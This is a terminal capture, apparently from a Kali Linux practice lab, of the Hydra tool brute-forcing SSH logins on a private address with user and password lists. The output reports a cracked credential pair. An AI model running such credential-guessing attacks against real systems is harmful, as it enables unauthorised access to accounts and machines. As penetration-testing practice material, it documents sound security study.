 └─$ hydra -L users.txt -P password.txt ssh://10.0.2.12 -t 20
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-19 18:
04:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 400 login tries (l:20/p:2
0), ~20 tries per task
[DATA] attacking ssh://10.0.2.12:22/
[STATUS] 326.00 tries/min, 326 tries in 00:01h, 77 to do in 00:01h, 17 active
[22][ssh] host: 10.0.2.12   login: yuri   password: japan
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complet
e until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-19 18:
05:17
KALI LINUX